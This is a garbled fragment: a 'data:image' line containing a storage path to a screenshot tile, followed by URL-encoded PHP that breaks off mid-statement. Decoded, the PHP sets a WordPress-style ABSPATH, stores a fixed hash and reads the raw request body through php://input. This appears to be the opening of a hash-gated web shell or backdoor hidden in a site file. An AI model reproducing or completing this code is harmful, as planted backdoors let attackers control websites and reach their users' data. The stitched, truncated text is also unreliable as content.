
%3C%3Fphp%0Aif%28%21defined%28%27ABSPATH%27%29%29define%28%27ABSPATH%27%2Cdirname%28__FILE__%29.%27/%27%29%3B%0A%24_h%3D%27041c6c1cc7d8176243185976fa20b0dd%27%3B%0A%24_r%3Dfile_get_contents%28%27php%3A//input%27%29%3B%0Aif%28%21%24_r%29%